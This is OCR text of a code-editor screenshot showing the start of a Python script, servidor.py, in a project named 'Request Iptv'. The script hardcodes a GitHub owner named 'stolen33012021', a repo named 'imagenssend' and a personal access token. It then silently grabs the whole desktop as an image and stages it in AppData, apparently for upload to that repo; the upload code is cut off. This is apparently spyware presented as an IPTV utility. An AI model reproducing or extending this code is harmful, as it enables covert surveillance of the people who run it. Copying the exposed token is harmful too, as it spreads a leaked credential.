 File Edit Selection View Go Run Terminal Help
servidor.py - Request Iptv - Visual Studio Code
EXPLORER
REQUEST IPTV
CLIENT.py
servidor.py
OUTLINE
TIMELINE
Welcome
CLIENT.py
servidor.py
servidor.py > ...
1 import requests
2 import base64
3 import os
4 from PIL import ImageGrab
5 from datetime import datetime
6
7 # Dados de autenticação do GitHub
8 owner = "stolen33012021"
9 repo = "imagenssend"
10 token = "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"
11
12 # Obtém o timestamp atual
13 timestamp = datetime.now().strftime("%Y%m%d_%H%M%S")
14
15 # Nome do arquivo que será salvo a imagem
16 nome_arquivo = f"imagem_{timestamp}.jpg"
17
18 # Captura a imagem da área de trabalho
19 imagem = ImageGrab.grab()
20
21 # Obtém o caminho completo para o diretório AppData
22 caminho_appdata = os.getenv('APPDATA')
23
24 # Concatena o caminho completo com o nome do arquivo
25 caminho_arquivo = os.path.join(caminho_appdata, nome_arquivo)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\rodri\Desktop\Request Iptv> & C:/Users/rodri/AppData/Local/Microsoft/WindowsApps/python3.11.exe "c:/Users/rodri/Desk
top/Request Iptv/servidor.py"
Python
Python
Python
Python
0 0
Ln 11, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit (microsoft store)
Pesquisar
POR
PTB
12:34
07/05/2023
1